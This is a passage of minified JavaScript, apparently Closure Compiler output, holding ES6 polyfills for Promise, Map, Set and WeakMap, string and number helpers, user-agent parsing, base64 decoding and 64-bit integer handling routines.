1)};b.prototype.V=function(){if(this.D)return!1;var g=ea.CustomEvent,h=ea.Event,k=ea.dispatchEvent;if(typeof k==="undefined")return!0;typeof g==="function"?g=new g("unhandledrejection",{cancelable:!0}):typeof h==="function"?g=new h("unhandledrejection",{cancelable:!0}):(g=ea.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.l;return k(g)};b.prototype.M=function(){if(this.i!=null){for(var g=0;g<this.i.length;++g)f.i(this.i[g]);this.i= 
null}};var f=new c;b.prototype.ia=function(g){var h=this.u();g.pa(h.resolve,h.reject)};b.prototype.na=function(g,h){var k=this.u();try{g.call(h,k.resolve,k.reject)}catch(l){k.reject(l)}};b.prototype.then=function(g,h){function k(p,w){return typeof p=="function"?function(x){try{l(p(x))}catch(B){m(B)}}:w}var l,m,n=new b(function(p,w){l=p;m=w});this.pa(k(g,l),k(h,m));return n};b.prototype.catch=function(g){return this.then(void 0,g)};b.prototype.pa=function(g,h){function k(){switch(l.g){case 1:g(l.l); 
break;case 2:h(l.l);break;default:throw Error("Unexpected state: "+l.g);}}var l=this;this.i==null?f.i(k):this.i.push(k);this.D=!0};b.resolve=d;b.reject=function(g){return new b(function(h,k){k(g)})};b.race=function(g){return new b(function(h,k){for(var l=y(g),m=l.next();!m.done;m=l.next())d(m.value).pa(h,k)})};b.all=function(g){var h=y(g),k=h.next();return k.done?d([]):new b(function(l,m){function n(x){return function(B){p[x]=B;w--;w==0&&l(p)}}var p=[],w=0;do p.push(void 0),w++,d(k.value).pa(n(p.length- 
1),m),k=h.next();while(!k.done)})};return b},"es6");u("Symbol.dispose",function(a){return a?a:(0,r.Symbol)("Symbol.dispose")},"es_next");u("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}},"es6"); 
u("WeakMap",function(a){function b(g){this.g=(f+=Math.random()+1).toString();if(g){g=y(g);for(var h;!(h=g.next()).done;)h=h.value,this.set(h[0],h[1])}}function c(){}function d(g){var h=typeof g;return h==="object"&&g!==null||h==="function"}if(function(){if(!a||!Object.seal)return!1;try{var g=Object.seal({}),h=Object.seal({}),k=new a([[g,2],[h,3]]);if(k.get(g)!=2||k.get(h)!=3)return!1;k.delete(g);k.set(h,4);return!k.has(g)&&k.get(h)==4}catch(l){return!1}}())return a;var e="$jscomp_hidden_"+Math.random(), 
f=0;b.prototype.set=function(g,h){if(!d(g))throw Error("Invalid WeakMap key");if(!sa(g,e)){var k=new c;ca(g,e,{value:k})}if(!sa(g,e))throw Error("WeakMap key fail: "+g);g[e][this.g]=h;return this};b.prototype.get=function(g){return d(g)&&sa(g,e)?g[e][this.g]:void 0};b.prototype.has=function(g){return d(g)&&sa(g,e)&&sa(g[e],this.g)};b.prototype.delete=function(g){return d(g)&&sa(g,e)&&sa(g[e],this.g)?delete g[e][this.g]:!1};return b},"es6"); 
u("Map",function(a){function b(){var h={};return h.W=h.next=h.head=h}function c(h,k){var l=h[1];return ia(function(){if(l){for(;l.head!=h[1];)l=l.W;for(;l.next!=l.head;)return l=l.next,{done:!1,value:k(l)};l=null}return{done:!0,value:void 0}})}function d(h,k){var l=k&&typeof k;l=="object"||l=="function"?f.has(k)?l=f.get(k):(l=""+ ++g,f.set(k,l)):l="p_"+k;var m=h[0][l];if(m&&sa(h[0],l))for(h=0;h<m.length;h++){var n=m[h];if(k!==k&&n.key!==n.key||k===n.key)return{id:l,list:m,index:h,entry:n}}return{id:l, 
list:m,index:-1,entry:void 0}}function e(h){this[0]={};this[1]=b();this.size=0;if(h){h=y(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}}if(function(){if(!a||typeof a!="function"||!t(a.prototype,"entries")||typeof Object.seal!="function")return!1;try{var h=Object.seal({x:4}),k=new a(y([[h,"s"]]));if(k.get(h)!="s"||k.size!=1||k.get({x:4})||k.set({x:4},"t")!=k||k.size!=2)return!1;var l=t(k,"entries").call(k),m=l.next();if(m.done||m.value[0]!=h||m.value[1]!="s")return!1;m=l.next();return m.done|| 
m.value[0].x!=4||m.value[1]!="t"||!l.next().done?!1:!0}catch(n){return!1}}())return a;var f=new r.WeakMap;e.prototype.set=function(h,k){h=h===0?0:h;var l=d(this,h);l.list||(l.list=this[0][l.id]=[]);l.entry?l.entry.value=k:(l.entry={next:this[1],W:this[1].W,head:this[1],key:h,value:k},l.list.push(l.entry),this[1].W.next=l.entry,this[1].W=l.entry,this.size++);return this};e.prototype.delete=function(h){h=d(this,h);return h.entry&&h.list?(h.list.splice(h.index,1),h.list.length||delete this[0][h.id], 
h.entry.W.next=h.entry.next,h.entry.next.W=h.entry.W,h.entry.head=null,this.size--,!0):!1};e.prototype.clear=function(){this[0]={};this[1]=this[1].W=b();this.size=0};e.prototype.has=function(h){return!!d(this,h).entry};e.prototype.get=function(h){return(h=d(this,h).entry)&&h.value};e.prototype.entries=function(){return c(this,function(h){return[h.key,h.value]})};e.prototype.keys=function(){return c(this,function(h){return h.key})};e.prototype.values=function(){return c(this,function(h){return h.value})}; 
e.prototype.forEach=function(h,k){for(var l=t(this,"entries").call(this),m;!(m=l.next()).done;)m=m.value,h.call(k,m[1],m[0],this)};e.prototype[t(r.Symbol,"iterator")]=t(e.prototype,"entries");var g=0;return e},"es6"); 
u("Set",function(a){function b(c){this.g=new r.Map;if(c){c=y(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size}if(function(){if(!a||typeof a!="function"||!t(a.prototype,"entries")||typeof Object.seal!="function")return!1;try{var c=Object.seal({x:4}),d=new a(y([c]));if(!d.has(c)||d.size!=1||d.add(c)!=d||d.size!=1||d.add({x:4})!=d||d.size!=2)return!1;var e=t(d,"entries").call(d),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]== 
c||f.value[0].x!=4||f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;b.prototype.add=function(c){c=c===0?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return t(this.g,"entries").call(this.g)};b.prototype.values=function(){return t(this.g,"values").call(this.g)}; 
b.prototype.keys=t(b.prototype,"values");b.prototype[t(r.Symbol,"iterator")]=t(b.prototype,"values");b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b},"es6");u("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)sa(b,d)&&c.push(b[d]);return c}},"es8");u("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}},"es6"); 
u("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||t(Object,"is").call(Object,f,b))return!0}return!1}},"es7"); 
function Ha(a,b,c){if(a==null)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""}u("String.prototype.includes",function(a){return a?a:function(b,c){return Ha(this,b,"includes").indexOf(b,c||0)!==-1}},"es6"); 
u("Array.from",function(a){return a?a:function(b,c,d){c=c!=null?c:function(h){return h};var e=[],f=typeof r.Symbol!="undefined"&&t(r.Symbol,"iterator")&&b[t(r.Symbol,"iterator")];if(typeof f=="function"){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}},"es6");u("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)sa(b,d)&&c.push([d,b[d]]);return c}},"es8"); 
u("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}},"es6");u("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991},"es6");u("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991},"es6");u("Number.isInteger",function(a){return a?a:function(b){return t(Number,"isFinite").call(Number,b)?b===Math.floor(b):!1}},"es6"); 
u("Number.isSafeInteger",function(a){return a?a:function(b){return t(Number,"isInteger").call(Number,b)&&Math.abs(b)<=t(Number,"MAX_SAFE_INTEGER")}},"es6");u("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=Ha(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}},"es6"); 
u("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=Ha(this,b,"endsWith");c===void 0&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;e>0&&c>0;)if(d[--c]!=b[--e])return!1;return e<=0}},"es6");function Ia(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[t(r.Symbol,"iterator")]=function(){return e};return e} 
u("Array.prototype.entries",function(a){return a?a:function(){return Ia(this,function(b,c){return[b,c]})}},"es6");u("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}},"es6");u("Number.isNaN",function(a){return a?a:function(b){return typeof b==="number"&&isNaN(b)}},"es6");u("Array.prototype.keys",function(a){return a?a:function(){return Ia(this,function(b){return b})}},"es6"); 
u("Array.prototype.values",function(a){return a?a:function(){return Ia(this,function(b,c){return c})}},"es8");u("String.prototype.repeat",function(a){return a?a:function(b){var c=Ha(this,null,"repeat");if(b<0||b>1342177279)throw new RangeError("Invalid count value");b|=0;for(var d="";b;)if(b&1&&(d+=c),b>>>=1)c+=c;return d}},"es6"); 
u("String.prototype.padStart",function(a){return a?a:function(b,c){var d=Ha(this,null,"padStart");b-=d.length;c=c!==void 0?String(c):" ";return(b>0&&c?t(c,"repeat").call(c,Math.ceil(b/c.length)).substring(0,b):"")+d}},"es8");u("Promise.prototype.finally",function(a){return a?a:function(b){return this.then(function(c){return r.Promise.resolve(b()).then(function(){return c})},function(c){return r.Promise.resolve(b()).then(function(){throw c;})})}},"es9");/* 
 
 Copyright The Closure Library Authors. 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var z=this||self;function Ja(a,b){var c=Ka("CLOSURE_FLAGS");a=c&&c[a];return a!=null?a:b}function Ka(a){a=a.split(".");for(var b=z,c=0;c<a.length;c++)if(b=b[a[c]],b==null)return null;return b}function La(a){var b=typeof a;return b=="object"&&a!=null||b=="function"}function Ma(a){return Object.prototype.hasOwnProperty.call(a,Na)&&a[Na]||(a[Na]=++Oa)}var Na="closure_uid_"+(Math.random()*1E9>>>0),Oa=0;function Pa(a,b,c){return a.call.apply(a.bind,arguments)} 
function Qa(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}}function Ra(a,b,c){Ra=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?Pa:Qa;return Ra.apply(null,arguments)} 
function Sa(a,b,c){a=a.split(".");c=c||z;for(var d;a.length&&(d=a.shift());)a.length||b===void 0?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};function Ta(a){z.setTimeout(function(){throw a;},0)};function Ua(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]} 
function Va(a,b){var c=0;a=Ua(String(a)).split(".");b=Ua(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;c==0&&e<d;e++){var f=a[e]||"",g=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];if(f[0].length==0&&g[0].length==0)break;c=Wa(f[1].length==0?0:parseInt(f[1],10),g[1].length==0?0:parseInt(g[1],10))||Wa(f[2].length==0,g[2].length==0)||Wa(f[2],g[2]);f=f[3];g=g[3]}while(c==0)}return c}function Wa(a,b){return a<b?-1:a>b?1:0};var Xa=Ja(610401301,!1),Ya=Ja(748402147,Ja(1,!0));function Za(){var a=z.navigator;return a&&(a=a.userAgent)?a:""}var $a,ab=z.navigator;$a=ab?ab.userAgentData||null:null;function bb(a){if(!Xa||!$a)return!1;for(var b=0;b<$a.brands.length;b++){var c=$a.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function C(a){return Za().indexOf(a)!=-1};function cb(){return Xa?!!$a&&$a.brands.length>0:!1}function db(){return cb()?!1:C("Trident")||C("MSIE")}function eb(){return cb()?bb("Chromium"):(C("Chrome")||C("CriOS"))&&!(cb()?0:C("Edge"))||C("Silk")}function fb(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[t(c,"find").call(c,function(d){return d in b})]||""}} 
function gb(){var a=Za();if(db()){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])a=b[1];else{b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),c[1]=="7.0")if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];a=b}return a}c=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g");b=[];for(var d;d=c.exec(a);)b.push([d[1],d[2],d[3]||void 0]);a=fb(b);return(cb()?0:C("Opera"))?a(["Version", 
"Opera"]):(cb()?0:C("Edge"))?a(["Edge"]):(cb()?bb("Microsoft Edge"):C("Edg/"))?a(["Edg"]):C("Silk")?a(["Silk"]):eb()?a(["Chrome","CriOS","HeadlessChrome"]):(a=b[2])&&a[1]||""};function hb(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1}function ib(a,b){for(var c=a.length,d=[],e=0,f=typeof a==="string"?a.split(""):a,g=0;g<c;g++)if(g in f){var h=f[g];b.call(void 0,h,g,a)&&(d[e++]=h)}return d}function jb(a,b){for(var c=a.length,d=Array(c),e=typeof a==="string"?a.split(""):a,f=0;f<c;f++)f in e&&(d[f]=b.call(void 0,e[f],f,a));return d} 
function kb(a,b){for(var c=a.length,d=typeof a==="string"?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1}function lb(a,b){a:{for(var c=typeof a==="string"?a.split(""):a,d=a.length-1;d>=0;d--)if(d in c&&b.call(void 0,c[d],d,a)){b=d;break a}b=-1}return b<0?null:typeof a==="string"?a.charAt(b):a[b]}function mb(a,b){return hb(a,b)>=0}function nb(a){var b=a.length;if(b>0){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};function ob(a){ob[" "](a);return a}ob[" "]=function(){};var pb=null;function qb(a){var b=[];rb(a,function(c){b.push(c)});return b}function rb(a,b){function c(k){for(;d<a.length;){var l=a.charAt(d++),m=pb[l];if(m!=null)return m;if(!/^[\s\xa0]*$/.test(l))throw Error("Unknown base64 encoding at char: "+l);}return k}sb();for(var d=0;;){var e=c(-1),f=c(0),g=c(64),h=c(64);if(h===64&&e===-1)break;b(e<<2|f>>4);g!=64&&(b(f<<4&240|g>>2),h!=64&&b(g<<6&192|h))}} 
function sb(){if(!pb){pb={};for(var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"],c=0;c<5;c++)for(var d=a.concat(b[c].split("")),e=0;e<d.length;e++){var f=d[e];pb[f]===void 0&&(pb[f]=e)}}};function tb(a,b){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity=b};var ub=void 0,vb;function wb(a){if(vb)throw Error("");vb=function(b){z.setTimeout(function(){a(b)},0)}}function xb(a){if(vb)try{vb(a)}catch(b){throw b.cause=a,b;}}function yb(a){a=Error(a);tb(a,"warning");xb(a);return a};var zb=typeof r.Symbol==="function"&&typeof(0,r.Symbol)()==="symbol";function Ab(a,b,c){return typeof r.Symbol==="function"&&typeof(0,r.Symbol)()==="symbol"?(c===void 0?0:c)&&r.Symbol.for&&a?r.Symbol.for(a):a!=null?(0,r.Symbol)(a):(0,r.Symbol)():b}var Bb=Ab("jas",void 0,!0),Cb=Ab(void 0,"0di"),Db=Ab(void 0,"1oa"),Eb=Ab(void 0,"0actk"),Fb=Ab("m_m","Kc",!0);var Gb={Mb:{value:0,configurable:!0,writable:!0,enumerable:!1}},Hb=Object.defineProperties,D=zb?Bb:"Mb",Ib,Jb=[];Lb(Jb,7);Ib=Object.freeze(Jb);function Mb(a,b){zb||D in a||Hb(a,Gb);a[D]|=b}function Lb(a,b){zb||D in a||Hb(a,Gb);a[D]=b}function Nb(a){if(4&a)return 512&a?512:1024&a?1024:0}function Ob(a){Mb(a,32);return a};function Pb(){return typeof BigInt==="function"};var Qb={};function Rb(a,b){return b===void 0?a.g!==Sb&&!!(2&(a.j[D]|0)):!!(2&b)&&a.g!==Sb}var Sb={},Tb=Object.freeze({}),Ub=Object.freeze({});function Vb(a){a.Ic=!0;return a};var Wb=Vb(function(a){return typeof a==="number"}),Xb=Vb(function(a){return typeof a==="string"}),Yb=Vb(function(a){return typeof a==="boolean"}),Zb=Vb(function(a){return Array.isArray(a)});function $b(){return Vb(function(a){return Zb(a)?a.every(function(b){return Wb(b)}):!1})};var ac=typeof z.BigInt==="function"&&typeof z.BigInt(0)==="bigint";function bc(a){var b=a;if(Xb(b)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(b))throw Error(String(b));}else if(Wb(b)&&!t(Number,"isSafeInteger").call(Number,b))throw Error(String(b));return ac?BigInt(a):a=Yb(a)?a?"1":"0":Xb(a)?a.trim()||"0":String(a)}var ic=Vb(function(a){return ac?a>=cc&&a<=dc:a[0]==="-"?ec(a,fc):ec(a,hc)}),fc=t(Number,"MIN_SAFE_INTEGER").toString(),cc=ac?BigInt(t(Number,"MIN_SAFE_INTEGER")):void 0,hc=t(Number,"MAX_SAFE_INTEGER").toString(),dc=ac?BigInt(t(Number,"MAX_SAFE_INTEGER")):void 0; 
function ec(a,b){if(a.length>b.length)return!1;if(a.length<b.length||a===b)return!0;for(var c=0;c<a.length;c++){var d=a[c],e=b[c];if(d>e)return!1;if(d<e)return!0}};var jc=0,kc=0;function lc(a){var b=a>>>0;jc=b;kc=(a-b)/4294967296>>>0}function mc(a){if(a<0){lc(-a);var b=y(nc(jc,kc));a=b.next().value;b=b.next().value;jc=a>>>0;kc=b>>>0}else lc(a)}function oc(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else Pb()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+pc(c)+pc(a));return c} 
function pc(a){a=String(a);return"0000000".slice(a.length)+a}function qc(){var a=jc,b=kc;b&2147483648?Pb()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=y(nc(a,b)),a=b.next().value,b=b.next().value,a="-"+oc(a,b)):a=oc(a,b);return a}function nc(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};function rc(a){return Array.prototype.slice.call(a)};function sc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var tc=typeof BigInt==="function"?BigInt.asIntN:void 0,uc=t(Number,"isSafeInteger"),vc=t(Number,"isFinite"),wc=t(Math,"trunc");function xc(a){if(a==null||typeof a==="number")return a;if(a==="NaN"||a==="Infinity"||a==="-Infinity")return Number(a)}function yc(a){if(a!=null&&typeof a!=="boolean"){var b=typeof a;throw Error("Expected boolean but got "+(b!="object"?b:a?Array.isArray(a)?"array":b:"null")+": "+a);}return a} 
function zc(a){if(a==null||typeof a==="boolean")return a;if(typeof a==="number")return!!a}var Ac=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;function Bc(a){switch(typeof a){case "bigint":return!0;case "number":return vc(a);case "string":return Ac.test(a);default:return!1}}function Cc(a){if(!vc(a))throw yb("enum");return a|0}function Dc(a){return a==null?a:vc(a)?a|0:void 0}function Ec(a){if(typeof a!=="number")throw yb("int32");if(!vc(a))throw yb("int32");return a|0} 
function Fc(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return vc(a)?a|0:void 0}function Gc(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return vc(a)?a>>>0:void 0} 
function Hc(a){var b=0;b=b===void 0?0:b;if(!Bc(a))throw yb("int64");var c=typeof a;switch(b){case 512:switch(c){case "string":return Ic(a);case "bigint":return String(tc(64,a));default:return Jc(a)}case 1024:switch(c){case "string":return Kc(a);case "bigint":return bc(tc(64,a));default:return Lc(a)}case 0:switch(c){case "string":return Ic(a);case "bigint":return bc(tc(64,a));default:return Mc(a)}default:return sc(b,"Unknown format requested type for int64")}} 
function Nc(a){var b=a.length;return a[0]==="-"?b<20?!0:b===20&&Number(a.substring(0,7))>-922337:b<19?!0:b===19&&Number(a.substring(0,6))<922337} 
function Oc(a){if(Nc(a))return a;if(a.length<16)mc(Number(a));else if(Pb())a=BigInt(a),jc=Number(a&BigInt(4294967295))>>>0,kc=Number(a>>BigInt(32)&BigInt(4294967295));else{var b=+(a[0]==="-");kc=jc=0;for(var c=a.length,d=b,e=(c-b)%6+b;e<=c;d=e,e+=6)d=Number(a.slice(d,e)),kc*=1E6,jc=jc*1E6+d,jc>=4294967296&&(kc+=t(Math,"trunc").call(Math,jc/4294967296),kc>>>=0,jc>>>=0);b&&(b=y(nc(jc,kc)),a=b.next().value,b=b.next().value,jc=a,kc=b)}return qc()} 
function Mc(a){a=wc(a);if(!uc(a)){mc(a);var b=jc,c=kc;if(a=c&2147483648)b=~b+1>>>0,c=~c>>>0,b==0&&(c=c+1>>>0);var d=c*4294967296+(b>>>0);b=t(Number,"isSafeInteger").call(Number,d)?d:oc(b,c);a=typeof b==="number"?a?-b:b:a?"-"+b:b}return a}function Jc(a){a=wc(a);if(uc(a))a=String(a);else{var b=String(a);Nc(b)?a=b:(mc(a),a=qc())}return a}function Ic(a){var b=wc(Number(a));if(uc(b))return String(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Oc(a)} 
function Kc(a){var b=wc(Number(a));if(uc(b))return bc(b);b=a.indexOf(".");b!==-1&&(a=a.substring(0,b));return Pb()?bc(tc(64,BigInt(a))):bc(Oc(a))}function Lc(a){return uc(a)?bc(Mc(a)):bc(Jc(a))}function Pc(a){if(typeof a!=="string")throw Error();return a}function Qc(a){if(a!=null&&typeof a!=="string")throw Error();return a}function Rc(a){return a==null||typeof a==="string"?a:void 0} 
function Sc(a,b,c,d){if(a!=null&&a[Fb]===Qb)return a;if(!Array.isArray(a))return c?d&2?b[Cb]||(b[Cb]=Tc(b)):new b:void 0;c=a[D]|0;d=c|d&32|d&2;d!==c&&Lb(a,d);return new b(a)}function Tc(a){a=new a;Mb(a.j,34);return a};function Uc(a){return a};function Vc(a,b,c,d){var e=d!==void 0;d=!!d;var f=[],g=a.length,h=4294967295,k=!1,l=!!(b&64),m=l?b&128?0:-1:void 0;if(!(b&1)){var n=g&&a[g-1];n!=null&&typeof n==="object"&&n.constructor===Object?(g--,h=g):n=void 0;if(l&&!(b&128)&&!e){k=!0;var p;h=((p=Wc)!=null?p:Uc)(h-m,m,a,n,void 0)+m}}b=void 0;for(e=0;e<g;e++)if(p=a[e],p!=null&&(p=c(p,d))!=null)if(l&&e>=h){var w=e-m,x=void 0;((x=b)!=null?x:b={})[w]=p}else f[e]=p;if(n)for(var B in n)Object.prototype.hasOwnProperty.call(n,B)&&(a=n[B],a!=null&&(a= 
c(a,d))!=null&&(g=+B,e=void 0,l&&!t(Number,"isNaN").call(Number,g)&&(e=g+m)<h?f[e]=a:(g=void 0,((g=b)!=null?g:b={})[B]=a)));b&&(k?f.push(b):f[h]=b);return f}function Xc(a){switch(typeof a){case "number":return t(Number,"isFinite").call(Number,a)?a:""+a;case "bigint":return ic(a)?Number(a):""+a;case "boolean":return a?1:0;case "object":if(Array.isArray(a)){var b=a[D]|0;return a.length===0&&b&1?void 0:Vc(a,b,Xc)}if(a!=null&&a[Fb]===Qb)return Yc(a);return}return a} 
var Zc=typeof structuredClone!="undefined"?structuredClone:function(a){return Vc(a,0,Xc)},Wc;function Yc(a){a=a.j;return Vc(a,a[D]|0,Xc)};function E(a,b,c){var d=d===void 0?0:d;if(a==null){var e=32;c?(a=[c],e|=128):a=[];b&&(e=e&-8380417|(b&1023)<<13)}else{if(!Array.isArray(a))throw Error("narr");e=a[D]|0;if(Ya&&1&e)throw Error("rfarr");2048&e&&!(2&e)&&$c();if(e&256)throw Error("farr");if(e&64)return d!==0||e&2048||Lb(a,e|2048),a;if(c&&(e|=128,c!==a[0]))throw Error("mid");a:{c=a;e|=64;var f=c.length;if(f){var g=f-1,h=c[g];if(h!=null&&typeof h==="object"&&h.constructor===Object){b=e&128?0:-1;g-=b;if(g>=1024)throw Error("pvtlmt");for(var k in h)Object.prototype.hasOwnProperty.call(h, 
k)&&(f=+k,f<g&&(c[f+b]=h[k],delete h[k]));e=e&-8380417|(g&1023)<<13;break a}}if(b){k=Math.max(b,f-(e&128?0:-1));if(k>1024)throw Error("spvt");e=e&-8380417|(k&1023)<<13}}}e|=64;d===0&&(e|=2048);Lb(a,e);return a}function $c(){if(Ya)throw Error("carr");if(Eb!=null){var a;var b=(a=ub)!=null?a:ub={};a=b[Eb]||0;a>=5||(b[Eb]=a+1,b=Error(),tb(b,"incident"),vb?xb(b):Ta(b))}};function ad(a,b){if(typeof a!=="object")return a;if(Array.isArray(a)){var c=a[D]|0;a.length===0&&c&1?a=void 0:c&2||(!b||4096&c||16&c?a=bd(a,c,!1,b&&!(c&16)):(Mb(a,34),c&4&&Object.freeze(a)));return a}if(a!=null&&a[Fb]===Qb)return b=a.j,c=b[D]|0,Rb(a,c)?a:cd(a,b,c)?dd(a,b):bd(b,c)}function dd(a,b,c){a=new a.constructor(b);c&&(a.g=Sb);a.i=Sb;return a}function bd(a,b,c,d){d!=null||(d=!!(34&b));a=Vc(a,b,ad,d);d=32;c&&(d|=2);b=b&8380609|d;Lb(a,b);return a} 
function ed(a){var b=a.j,c=b[D]|0;return Rb(a,c)?cd(a,b,c)?dd(a,b,!0):new a.constructor(bd(b,c,!1)):a}function fd(a){if(a.g!==Sb)return!1;var b=a.j;b=bd(b,b[D]|0);Mb(b,2048);a.j=b;a.g=void 0;a.i=void 0;return!0}function gd(a){if(!fd(a)&&Rb(a,a.j[D]|0))throw Error();}function hd(a,b){b===void 0&&(b=a[D]|0);b&32&&!(b&4096)&&Lb(a,b|4096)}function cd(a,b,c){return c&2?!0:c&32&&!(c&4096)?(Lb(b,c|2),a.g=Sb,!0):!1};var id=bc(0),jd={};function F(a,b,c,d,e){b=kd(a.j,b,c,e);if(b!==null||d&&a.i!==Sb)return b}function kd(a,b,c,d){if(b===-1)return null;var e=b+(c?0:-1),f=a.length-1;if(!(f<1+(c?0:-1))){if(e>=f){var g=a[f];if(g!=null&&typeof g==="object"&&g.constructor===Object){c=g[b];var h=!0}else if(e===f)c=g;else return}else c=a[e];if(d&&c!=null){d=d(c);if(d==null)return d;if(!t(Object,"is").call(Object,d,c))return h?g[b]=d:a[e]=d,d}return c}}function G(a,b,c){gd(a);var d=a.j;ld(d,d[D]|0,b,c);return a} 
function ld(a,b,c,d){var e=c+-1,f=a.length-1;if(f>=0&&e>=f){var g=a[f];if(g!=null&&typeof g==="object"&&g.constructor===Object)return g[c]=d,b}if(e<=f)return a[e]=d,b;if(d!==void 0){var h;f=((h=b)!=null?h:b=a[D]|0)>>13&1023||536870912;c>=f?d!=null&&(e={},a[f+-1]=(e[c]=d,e)):a[e]=d}return b}function md(a,b,c){a=a.j;return nd(a,a[D]|0,b,c)!==void 0}function H(a){return a===Tb?2:4} 
function od(a,b,c,d,e){var f=a.j,g=f[D]|0;d=Rb(a,g)?1:d;e=!!e||d===3;d===2&&fd(a)&&(f=a.j,g=f[D]|0);a=pd(f,b);var h=a===Ib?7:a[D]|0,k=qd(h,g);var l=4&k?!1:!0;if(l){4&k&&(a=rc(a),h=0,k=rd(k,g),g=ld(f,g,b,a));for(var m=0,n=0;m<a.length;m++){var p=c(a[m]);p!=null&&(a[n++]=p)}n<m&&(a.length=n);c=(k|4)&-513;k=c&=-1025;k&=-4097}k!==h&&(Lb(a,k),2&k&&Object.freeze(a));return a=sd(a,k,f,g,b,d,l,e)} 
